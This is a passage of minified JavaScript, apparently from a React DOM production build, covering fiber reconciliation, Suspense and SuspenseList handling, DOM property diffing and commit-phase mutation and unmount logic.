u.UNSAFE_componentWillUpdate!="function"&&typeof u.componentWillUpdate!="function"||(typeof u.componentWillUpdate=="function"&&u.componentWillUpdate(r,S,s),typeof u.UNSAFE_componentWillUpdate=="function"&&u.UNSAFE_componentWillUpdate(r,S,s)),typeof u.componentDidUpdate=="function"&&(n.flags|=4),typeof u.getSnapshotBeforeUpdate=="function"&&(n.flags|=1024)):(typeof u.componentDidUpdate!="function"||o===e.memoizedProps&&p===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&p===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=S),u.props=r,u.state=S,u.context=s,r=d):(typeof u.componentDidUpdate!="function"||o===e.memoizedProps&&p===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&p===e.memoizedState||(n.flags|=1024),r=!1)}return ei(e,n,t,r,i,l)}function ei(e,n,t,r,l,i){Vs(e,n);var u=(n.flags&128)!==0;if(!r&&!u)return l&&Ou(n,t,!1),Ue(e,n,i);r=n.stateNode,Yc.current=n;var o=u&&typeof t.getDerivedStateFromError!="function"?null:r.render();return n.flags|=1,e!==null&&u?(n.child=Wn(n,e.child,null,i),n.child=Wn(n,null,o,i)):q(e,n,o,i),n.memoizedState=r.state,l&&Ou(n,t,!0),n.child}function As(e){var n=e.stateNode;n.pendingContext?Du(e,n.pendingContext,n.pendingContext!==n.context):n.context&&Du(e,n.context,!1),Ii(e,n.containerInfo)}function Gu(e,n,t,r,l){return Qn(),Ti(l),n.flags|=256,q(e,n,t,r),n.child}var ni={dehydrated:null,treeContext:null,retryLane:0};function ti(e){return{baseLanes:e,cachePool:null,transitions:null}}function Bs(e,n,t){var r=n.pendingProps,l=O.current,i=!1,u=(n.flags&128)!==0,o;if((o=u)||(o=e!==null&&e.memoizedState===null?!1:(l&2)!==0),o?(i=!0,n.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),L(O,l&1),e===null)return Xl(n),e=n.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(n.mode&1?e.data==="$!"?n.lanes=8:n.lanes=1073741824:n.lanes=1,null):(u=r.children,e=r.fallback,i?(r=n.mode,i=n.child,u={mode:"hidden",children:u},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=u):i=Wr(u,r,0,null),e=mn(e,r,t,null),i.return=n,e.return=n,i.sibling=e,n.child=i,n.child.memoizedState=ti(t),n.memoizedState=ni,e):Wi(n,u));if(l=e.memoizedState,l!==null&&(o=l.dehydrated,o!==null))return Xc(e,n,u,r,o,l,t);if(i){i=r.fallback,u=n.mode,l=e.child,o=l.sibling;var s={mode:"hidden",children:r.children};return!(u&1)&&n.child!==l?(r=n.child,r.childLanes=0,r.pendingProps=s,n.deletions=null):(r=nn(l,s),r.subtreeFlags=l.subtreeFlags&14680064),o!==null?i=nn(o,i):(i=mn(i,u,t,null),i.flags|=2),i.return=n,r.return=n,r.sibling=i,n.child=r,r=i,i=n.child,u=e.child.memoizedState,u=u===null?ti(t):{baseLanes:u.baseLanes|t,cachePool:null,transitions:u.transitions},i.memoizedState=u,i.childLanes=e.childLanes&~t,n.memoizedState=ni,r}return i=e.child,e=i.sibling,r=nn(i,{mode:"visible",children:r.children}),!(n.mode&1)&&(r.lanes=t),r.return=n,r.sibling=null,e!==null&&(t=n.deletions,t===null?(n.deletions=[e],n.flags|=16):t.push(e)),n.child=r,n.memoizedState=null,r}function Wi(e,n){return n=Wr({mode:"visible",children:n},e.mode,0,null),n.return=e,e.child=n}function Zt(e,n,t,r){return r!==null&&Ti(r),Wn(n,e.child,null,t),e=Wi(n,n.pendingProps.children),e.flags|=2,n.memoizedState=null,e}function Xc(e,n,t,r,l,i,u){if(t)return n.flags&256?(n.flags&=-257,r=hl(Error(h(422))),Zt(e,n,u,r)):n.memoizedState!==null?(n.child=e.child,n.flags|=128,null):(i=r.fallback,l=n.mode,r=Wr({mode:"visible",children:r.children},l,0,null),i=mn(i,l,u,null),i.flags|=2,r.return=n,i.return=n,r.sibling=i,n.child=r,n.mode&1&&Wn(n,e.child,null,u),n.child.memoizedState=ti(u),n.memoizedState=ni,i);if(!(n.mode&1))return Zt(e,n,u,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var o=r.dgst;return r=o,i=Error(h(419)),r=hl(i,r,void 0),Zt(e,n,u,r)}if(o=(u&e.childLanes)!==0,te||o){if(r=W,r!==null){switch(u&-u){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|u)?0:l,l!==0&&l!==i.retryLane&&(i.retryLane=l,je(e,l),Ce(r,e,l,-1))}return Zi(),r=hl(Error(h(421))),Zt(e,n,u,r)}return l.data==="$?"?(n.flags|=128,n.child=e.child,n=sf.bind(null,e),l._reactRetry=n,null):(e=i.treeContext,oe=Je(l.nextSibling),se=n,D=!0,ke=null,e!==null&&(de[pe++]=De,de[pe++]=Oe,de[pe++]=hn,De=e.id,Oe=e.overflow,hn=n),n=Wi(n,r.children),n.flags|=4096,n)}function Zu(e,n,t){e.lanes|=n;var r=e.alternate;r!==null&&(r.lanes|=n),Gl(e.return,n,t)}function gl(e,n,t,r,l){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l}:(i.isBackwards=n,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=t,i.tailMode=l)}function Hs(e,n,t){var r=n.pendingProps,l=r.revealOrder,i=r.tail;if(q(e,n,r.children,t),r=O.current,r&2)r=r&1|2,n.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=n.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Zu(e,t,n);else if(e.tag===19)Zu(e,t,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;e.sibling===null;){if(e.return===null||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(L(O,r),!(n.mode&1))n.memoizedState=null;else switch(l){case"forwards":for(t=n.child,l=null;t!==null;)e=t.alternate,e!==null&&zr(e)===null&&(l=t),t=t.sibling;t=l,t===null?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),gl(n,!1,l,t,i);break;case"backwards":for(t=null,l=n.child,n.child=null;l!==null;){if(e=l.alternate,e!==null&&zr(e)===null){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}gl(n,!0,t,null,i);break;case"together":gl(n,!1,null,null,void 0);break;default:n.memoizedState=null}return n.child}function ur(e,n){!(n.mode&1)&&e!==null&&(e.alternate=null,n.alternate=null,n.flags|=2)}function Ue(e,n,t){if(e!==null&&(n.dependencies=e.dependencies),yn|=n.lanes,!(t&n.childLanes))return null;if(e!==null&&n.child!==e.child)throw Error(h(153));if(n.child!==null){for(e=n.child,t=nn(e,e.pendingProps),n.child=t,t.return=n;e.sibling!==null;)e=e.sibling,t=t.sibling=nn(e,e.pendingProps),t.return=n;t.sibling=null}return n.child}function Gc(e,n,t){switch(n.tag){case 3:As(n),Qn();break;case 5:vs(n);break;case 1:le(n.type)&&Sr(n);break;case 4:Ii(n,n.stateNode.containerInfo);break;case 10:var r=n.type._context,l=n.memoizedProps.value;L(Cr,r._currentValue),r._currentValue=l;break;case 13:if(r=n.memoizedState,r!==null)return r.dehydrated!==null?(L(O,O.current&1),n.flags|=128,null):t&n.child.childLanes?Bs(e,n,t):(L(O,O.current&1),e=Ue(e,n,t),e!==null?e.sibling:null);L(O,O.current&1);break;case 19:if(r=(t&n.childLanes)!==0,e.flags&128){if(r)return Hs(e,n,t);n.flags|=128}if(l=n.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),L(O,O.current),r)break;return null;case 22:case 23:return n.lanes=0,Us(e,n,t)}return Ue(e,n,t)}var Qs,ri,Ws,$s;Qs=function(e,n){for(var t=n.child;t!==null;){if(t.tag===5||t.tag===6)e.appendChild(t.stateNode);else if(t.tag!==4&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===n)break;for(;t.sibling===null;){if(t.return===null||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}};ri=function(){};Ws=function(e,n,t,r){var l=e.memoizedProps;if(l!==r){e=n.stateNode,dn(Le.current);var i=null;switch(t){case"input":l=Nl(e,l),r=Nl(e,r),i=[];break;case"select":l=F({},l,{value:void 0}),r=F({},r,{value:void 0}),i=[];break;case"textarea":l=_l(e,l),r=_l(e,r),i=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=yr)}Tl(t,r);var u;t=null;for(d in l)if(!r.hasOwnProperty(d)&&l.hasOwnProperty(d)&&l[d]!=null)if(d==="style"){var o=l[d];for(u in o)o.hasOwnProperty(u)&&(t||(t={}),t[u]="")}else d!=="dangerouslySetInnerHTML"&&d!=="children"&&d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&d!=="autoFocus"&&(gt.hasOwnProperty(d)?i||(i=[]):(i=i||[]).push(d,null));for(d in r){var s=r[d];if(o=l!=null?l[d]:void 0,r.hasOwnProperty(d)&&s!==o&&(s!=null||o!=null))if(d==="style")if(o){for(u in o)!o.hasOwnProperty(u)||s&&s.hasOwnProperty(u)||(t||(t={}),t[u]="");for(u in s)s.hasOwnProperty(u)&&o[u]!==s[u]&&(t||(t={}),t[u]=s[u])}else t||(i||(i=[]),i.push(d,t)),t=s;else d==="dangerouslySetInnerHTML"?(s=s?s.__html:void 0,o=o?o.__html:void 0,s!=null&&o!==s&&(i=i||[]).push(d,s)):d==="children"?typeof s!="string"&&typeof s!="number"||(i=i||[]).push(d,""+s):d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&(gt.hasOwnProperty(d)?(s!=null&&d==="onScroll"&&T("scroll",e),i||o===s||(i=[])):(i=i||[]).push(d,s))}t&&(i=i||[]).push("style",t);var d=i;(n.updateQueue=d)&&(n.flags|=4)}};$s=function(e,n,t,r){t!==r&&(n.flags|=4)};function tt(e,n){if(!D)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;n!==null;)n.alternate!==null&&(t=n),n=n.sibling;t===null?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?n||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function G(e){var n=e.alternate!==null&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function Zc(e,n,t){var r=n.pendingProps;switch(Li(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return G(n),null;case 1:return le(n.type)&&wr(),G(n),null;case 3:return r=n.stateNode,$n(),M(re),M(J),Ui(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Xt(n)?n.flags|=4:e===null||e.memoizedState.isDehydrated&&!(n.flags&256)||(n.flags|=1024,ke!==null&&(fi(ke),ke=null))),ri(e,n),G(n),null;case 5:ji(n);var l=dn(Lt.current);if(t=n.type,e!==null&&n.stateNode!=null)Ws(e,n,t,r,l),e.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!r){if(n.stateNode===null)throw Error(h(166));return G(n),null}if(e=dn(Le.current),Xt(n)){r=n.stateNode,t=n.type;var i=n.memoizedProps;switch(r[Pe]=n,r[Pt]=i,e=(n.mode&1)!==0,t){case"dialog":T("cancel",r),T("close",r);break;case"iframe":case"object":case"embed":T("load",r);break;case"video":case"audio":for(l=0;l<ot.length;l++)T(ot[l],r);break;case"source":T("error",r);break;case"img":case"image":case"link":T("error",r),T("load",r);break;case"details":T("toggle",r);break;case"input":iu(r,i),T("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},T("invalid",r);break;case"textarea":ou(r,i),T("invalid",r)}Tl(t,i),l=null;for(var u in i)if(i.hasOwnProperty(u)){var o=i[u];u==="children"?typeof o=="string"?r.textContent!==o&&(i.suppressHydrationWarning!==!0&&Yt(r.textContent,o,e),l=["children",o]):typeof o=="number"&&r.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&Yt(r.textContent,o,e),l=["children",""+o]):gt.hasOwnProperty(u)&&o!=null&&u==="onScroll"&&T("scroll",r)}switch(t){case"input":Vt(r),uu(r,i,!0);break;case"textarea":Vt(r),su(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=yr)}r=l,n.updateQueue=r,r!==null&&(n.flags|=4)}else{u=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=yo(t)),e==="http://www.w3.org/1999/xhtml"?t==="script"?(e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=u.createElement(t,{is:r.is}):(e=u.createElement(t),t==="select"&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,t),e[Pe]=n,e[Pt]=r,Qs(e,n,!1,!1),n.stateNode=e;e:{switch(u=Ml(t,r),t){case"dialog":T("cancel",e),T("close",e),l=r;break;case"iframe":case"object":case"embed":T("load",e),l=r;break;case"video":case"audio":for(l=0;l<ot.length;l++)T(ot[l],e);l=r;break;case"source":T("error",e),l=r;break;case"img":case"image":case"link":T("error",e),T("load",e),l=r;break;case"details":T("toggle",e),l=r;break;case"input":iu(e,r),l=Nl(e,r),T("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=F({},r,{value:void 0}),T("invalid",e);break;case"textarea":ou(e,r),l=_l(e,r),T("invalid",e);break;default:l=r}Tl(t,l),o=l;for(i in o)if(o.hasOwnProperty(i)){var s=o[i];i==="style"?ko(e,s):i==="dangerouslySetInnerHTML"?(s=s?s.__html:void 0,s!=null&&wo(e,s)):i==="children"?typeof s=="string"?(t!=="textarea"||s!=="")&&yt(e,s):typeof s=="number"&&yt(e,""+s):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(gt.hasOwnProperty(i)?s!=null&&i==="onScroll"&&T("scroll",e):s!=null&&mi(e,i,s,u))}switch(t){case"input":Vt(e),uu(e,r,!1);break;case"textarea":Vt(e),su(e);break;case"option":r.value!=null&&e.setAttribute("value",""+tn(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?Fn(e,!!r.multiple,i,!1):r.defaultValue!=null&&Fn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=yr)}switch(t){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(n.flags|=4)}n.ref!==null&&(n.flags|=512,n.flags|=2097152)}return G(n),null;case 6:if(e&&n.stateNode!=null)$s(e,n,e.memoizedProps,r);else{if(typeof r!="string"&&n.stateNode===null)throw Error(h(166));if(t=dn(Lt.current),dn(Le.current),Xt(n)){if(r=n.stateNode,t=n.memoizedProps,r[Pe]=n,(i=r.nodeValue!==t)&&(e=se,e!==null))switch(e.tag){case 3:Yt(r.nodeValue,t,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Yt(r.nodeValue,t,(e.mode&1)!==0)}i&&(n.flags|=4)}else r=(t.nodeType===9?t:t.ownerDocument).createTextNode(r),r[Pe]=n,n.stateNode=r}return G(n),null;case 13:if(M(O),r=n.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(D&&oe!==null&&n.mode&1&&!(n.flags&128))ss(),Qn(),n.flags|=98560,i=!1;else if(i=Xt(n),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(h(318));if(i=n.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(h(317));i[Pe]=n}else Qn(),!(n.flags&128)&&(n.memoizedState=null),n.flags|=4;G(n),i=!1}else ke!==null&&(fi(ke),ke=null),i=!0;if(!i)return n.flags&65536?n:null}return n.flags&128?(n.lanes=t,n):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(n.child.flags|=8192,n.mode&1&&(e===null||O.current&1?B===0&&(B=3):Zi())),n.updateQueue!==null&&(n.flags|=4),G(n),null);case 4:return $n(),ri(e,n),e===null&&Nt(n.stateNode.containerInfo),G(n),null;case 10:return Oi(n.type._context),G(n),null;case 17:return le(n.type)&&wr(),G(n),null;case 19:if(M(O),i=n.memoizedState,i===null)return G(n),null;if(r=(n.flags&128)!==0,u=i.rendering,u===null)if(r)tt(i,!1);else{if(B!==0||e!==null&&e.flags&128)for(e=n.child;e!==null;){if(u=zr(e),u!==null){for(n.flags|=128,tt(i,!1),r=u.updateQueue,r!==null&&(n.updateQueue=r,n.flags|=4),n.subtreeFlags=0,r=t,t=n.child;t!==null;)i=t,e=r,i.flags&=14680066,u=i.alternate,u===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=u.childLanes,i.lanes=u.lanes,i.child=u.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=u.memoizedProps,i.memoizedState=u.memoizedState,i.updateQueue=u.updateQueue,i.type=u.type,e=u.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return L(O,O.current&1|2),n.child}e=e.sibling}i.tail!==null&&U()>Yn&&(n.flags|=128,r=!0,tt(i,!1),n.lanes=4194304)}else{if(!r)if(e=zr(u),e!==null){if(n.flags|=128,r=!0,t=e.updateQueue,t!==null&&(n.updateQueue=t,n.flags|=4),tt(i,!0),i.tail===null&&i.tailMode==="hidden"&&!u.alternate&&!D)return G(n),null}else 2*U()-i.renderingStartTime>Yn&&t!==1073741824&&(n.flags|=128,r=!0,tt(i,!1),n.lanes=4194304);i.isBackwards?(u.sibling=n.child,n.child=u):(t=i.last,t!==null?t.sibling=u:n.child=u,i.last=u)}return i.tail!==null?(n=i.tail,i.rendering=n,i.tail=n.sibling,i.renderingStartTime=U(),n.sibling=null,t=O.current,L(O,r?t&1|2:t&1),n):(G(n),null);case 22:case 23:return Gi(),r=n.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(n.flags|=8192),r&&n.mode&1?ue&1073741824&&(G(n),n.subtreeFlags&6&&(n.flags|=8192)):G(n),null;case 24:return null;case 25:return null}throw Error(h(156,n.tag))}function Jc(e,n){switch(Li(n),n.tag){case 1:return le(n.type)&&wr(),e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 3:return $n(),M(re),M(J),Ui(),e=n.flags,e&65536&&!(e&128)?(n.flags=e&-65537|128,n):null;case 5:return ji(n),null;case 13:if(M(O),e=n.memoizedState,e!==null&&e.dehydrated!==null){if(n.alternate===null)throw Error(h(340));Qn()}return e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 19:return M(O),null;case 4:return $n(),null;case 10:return Oi(n.type._context),null;case 22:case 23:return Gi(),null;case 24:return null;default:return null}}var Jt=!1,Z=!1,qc=typeof WeakSet=="function"?WeakSet:Set,w=null;function On(e,n){var t=e.ref;if(t!==null)if(typeof t=="function")try{t(null)}catch(r){I(e,n,r)}else t.current=null}function li(e,n,t){try{t()}catch(r){I(e,n,r)}}var Ju=!1;function bc(e,n){if(Bl=vr,e=Go(),Pi(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{t=(t=e.ownerDocument)&&t.defaultView||window;var r=t.getSelection&&t.getSelection();if(r&&r.rangeCount!==0){t=r.anchorNode;var l=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{t.nodeType,i.nodeType}catch(g){t=null;break e}var u=0,o=-1,s=-1,d=0,m=0,v=e,p=null;n:for(;;){for(var y;v!==t||l!==0&&v.nodeType!==3||(o=u+l),v!==i||r!==0&&v.nodeType!==3||(s=u+r),v.nodeType===3&&(u+=v.nodeValue.length),(y=v.firstChild)!==null;)p=v,v=y;for(;;){if(v===e)break n;if(p===t&&++d===l&&(o=u),p===i&&++m===r&&(s=u),(y=v.nextSibling)!==null)break;v=p,p=v.parentNode}v=y}t=o===-1||s===-1?null:{start:o,end:s}}else t=null}t=t||{start:0,end:0}}else t=null;for(Hl={focusedElem:e,selectionRange:t},vr=!1,w=n;w!==null;)if(n=w,e=n.child,(n.subtreeFlags&1028)!==0&&e!==null)e.return=n,w=e;else for(;w!==null;){n=w;try{var S=n.alternate;if(n.flags&1024)switch(n.tag){case 0:case 11:case 15:break;case 1:if(S!==null){var k=S.memoizedProps,j=S.memoizedState,c=n.stateNode,a=c.getSnapshotBeforeUpdate(n.elementType===n.type?k:we(n.type,k),j);c.__reactInternalSnapshotBeforeUpdate=a}break;case 3:var f=n.stateNode.containerInfo;f.nodeType===1?f.textContent="":f.nodeType===9&&f.documentElement&&f.removeChild(f.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(h(163))}}catch(g){I(n,n.return,g)}if(e=n.sibling,e!==null){e.return=n.return,w=e;break}w=n.return}return S=Ju,Ju=!1,S}function mt(e,n,t){var r=n.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var i=l.destroy;l.destroy=void 0,i!==void 0&&li(n,t,i)}l=l.next}while(l!==r)}}function Hr(e,n){if(n=n.updateQueue,n=n!==null?n.lastEffect:null,n!==null){var t=n=n.next;do{if((t.tag&e)===e){var r=t.create;t.destroy=r()}t=t.next}while(t!==n)}}function ii(e){var n=e.ref;if(n!==null){var t=e.stateNode;switch(e.tag){case 5:e=t;break;default:e=t}typeof n=="function"?n(e):n.current=e}}function Ks(e){var n=e.alternate;n!==null&&(e.alternate=null,Ks(n)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(n=e.stateNode,n!==null&&(delete n[Pe],delete n[Pt],delete n[$l],delete n[Fc],delete n[Ic])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Ys(e){return e.tag===5||e.tag===3||e.tag===4}function qu(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Ys(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function ui(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.nodeType===8?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(t.nodeType===8?(n=t.parentNode,n.insertBefore(e,t)):(n=t,n.appendChild(e)),t=t._reactRootContainer,t!=null||n.onclick!==null||(n.onclick=yr));else if(r!==4&&(e=e.child,e!==null))for(ui(e,n,t),e=e.sibling;e!==null;)ui(e,n,t),e=e.sibling}function oi(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(oi(e,n,t),e=e.sibling;e!==null;)oi(e,n,t),e=e.sibling}var $=null,Se=!1;function Be(e,n,t){for(t=t.child;t!==null;)Xs(e,n,t),t=t.sibling}function Xs(e,n,t){if(_e&&typeof _e.onCommitFiberUnmount=="function")try{_e.onCommitFiberUnmount(Rr,t)}catch(o){}switch(t.tag){case 5:Z||On(t,n);case 6:var r=$,l=Se;$=null,Be(e,n,t),$=r,Se=l,$!==null&&(Se?(e=$,t=t.stateNode,e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)):$.removeChild(t.stateNode));break;case 18:$!==null&&(Se?(e=$,t=t.stateNode,e.nodeType===8?cl(e.parentNode,t):e.nodeType===1&&cl(e,t),Et(e)):cl($,t.stateNode));break;case 4:r=$,l=Se,$=t.stateNode.containerInfo,Se=!0,Be(e,n,t),$=r,Se=l;break;case 0:case 11:case 14:case 15:if(!Z&&(r=t.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var i=l,u=i.destroy;i=i.tag,u!==void 0&&(i&2||i&4)&&li(t,n,u),l=l.next}while(l!==r)}Be(e,n,t);break;case 1:if(!Z&&(On(t,n),r=t.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=t.memoizedProps,r.state=t.memoizedState,r.componentWillUnmount()}catch(o){I(t,n,o)}Be(e,n,t);break;case 21:Be(e,n,t);break;case 22:t.mode&1?(Z=(r=Z)||t.memoizedState!==null,Be(e,n,t),Z=r):Be(e,n,t);break;default:Be(e,n,t)}}function bu(e){var n=e.updateQueue;if(n!==null){e.updateQueue=null;var t=e.stateNode;t===null&&(t=e.stateNode=new qc),n.forEach(function(r){var l=af.bind(null,e,r);t.has(r)||(t.add(r),r.then(l,l))})}}function ye(e,n){var t=n.deletions;if(t!==null)for(var r=0;r<t.length;r++){var l=t[r];try{var i=e,u=n,o=u;e:for(;o!==null;){switch(o.tag){case 5:$=o.stateNode,Se=!1;break e;case 3:$=o.stateNode.containerInfo,Se=!0;break e;case 4:$=o.stateNode.containerInfo,Se=!0;break e}o=o.return}if($===null)throw Error(h(160));Xs(i,u,l),$=null,Se=!1;var s=l.alternate;s!==null&&(s.return=null),l.return=null}catch(d){I(l,n,d)}}if(n.subtreeFlags&12854)for(n=n.child;n!==null;)Gs(n,e),n=n.sibling}function Gs(e,n){var t=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ye(n,e),Ne(e),r&4){try{mt(3,e,e.return),Hr(3,e)}catch(k){I(e,e.return,k)}try{mt(5,e,e.return)}catch(k){I(e,e.return,k)}}break;case 1:ye(n,e),Ne(e),r&512&&t!==null&&On(t,t.return);break;case 5:if(ye(n,e),Ne(e),r&512&&t!==null&&On(t,t.return),e.flags&32){var l=e.stateNode;try{yt(l,"")}catch(k){I(e,e.return,k)}}if(r&4&&(l=e.stateNode,l!=null)){var i=e.memoizedProps,u=t!==null?t.memoizedProps:i,o=e.type,s=e.updateQueue;if(e.updateQueue=null,s!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&ho(l,i),Ml(o,u);var d=Ml(o,i);for(u=0;u<s.length;u+=2){var m=s[u],v=s[u+1];m==="style"?ko(l,v):m==="dangerouslySetInnerHTML"?wo(l,v):m==="children"?yt(l,v):mi(l,m,v,d)}switch(o){case"input":zl(l,i);break;case"textarea":go(l,i);break;case"select":var p=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!i.multiple;var y=i.value;y!=null?Fn(l,!!i.multiple,y,!1):p!==!!i.multiple&&(i.defaultValue!=null?Fn(l,!!i.multiple,i.defaultValue,!0):Fn(l,!!i.multiple,i.multiple?[]:"",!1))}l[Pt]=i}catch(k){I(e,e.return,k)}}break;case 6:if(ye(n,e),Ne(e),r&4){if(e.stateNode===null)throw Error(h(162));l=e.stateNode,i=e.memoizedProps;try{l.nodeValue=i}catch(k){I(e,e.return,k)}}break;case 3:if(ye(n,e),Ne(e),r&4&&t!==null&&t.memoizedState.isDehydrated)try{Et(n.containerInfo)}catch(k){I(e,e.return,k)}break;case 4:ye(n,e),Ne(e);break;case 13:ye(n,e),Ne(e),l=e.child,l.flags&8192&&(i=l.memoizedState!==null,l.stateNode.isHidden=i,!i||l.alternate!==null&&l.alternate.memoizedState!==null||(Yi=U())),r&4&&bu(e);break;case 22:if(m=t!==null&&t.memoizedState!==null,e.mode&1?(Z=(d=Z)||m,ye(n,e),Z=d):ye(n,e),Ne(e),r&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!m&&e.mode&1)for(w=e,m=e.child;m!==null;){for(v=w=m;w!==null;){switch(p=w,y=p.child,p.tag){case 0:case 11:case 14:case 15:mt(4,p,p.return);break;case 1:On(p,p.return);var S=p.stateNode;if(typeof S.componentWillUnmount=="function"){r=p,t=p.return;try{n=r,S.props=n.memoizedProps,S.state=n.memoizedState,S.componentWillUnmount()}catch(k){I(r,t,k)}}break;case 5:On(p,p.return);break;case 22:if(p.memoizedState!==null){no(v);continue}}y!==null?(y.return=p,w=y):no(v)}m=m.sibling}e:for(m=null,v=e;;){if(v.tag===5){if(m===null){m=v;try{l=v.stateNode,d?(i=l.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=v.stateNode,s=v.memoizedProps.style,u=s!=null&&s.hasOwnProperty("display")?s.display:null,o.style.display=So("display",u))}catch(k){I(e,e.return,k)}}}else if(v.tag===6){if(m===null)try{v.stateNode.nodeValue=d?"":v.memoizedProps}catch(k){I(e,e.return,k)}}else if((v.tag!==22&&v.tag!==23||v.memoizedState===null||v===e)&&v.child!==null){v.child.return=v,v=v.child;continue}if(v===e)break e;for(;v.sibling===null;){if(v.return===null||v.return===e)break e;m===v&&(m=null),v=v.return}m===v&&(m=null),v.sibling.return=v.return,v=v.sibling}}break;case 19:ye(n,e),Ne(e),r&4&&bu(e);break;case 21:break;default:ye(n,e),Ne(e)}}function Ne(e){var n=e.flags;if(n&2){try{e:{for(var t=e.return;t!==null;){if(Ys(t)){var r=t;break e}t=t.return}throw Error(h(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(yt(l,""),r.flags&=-33);var 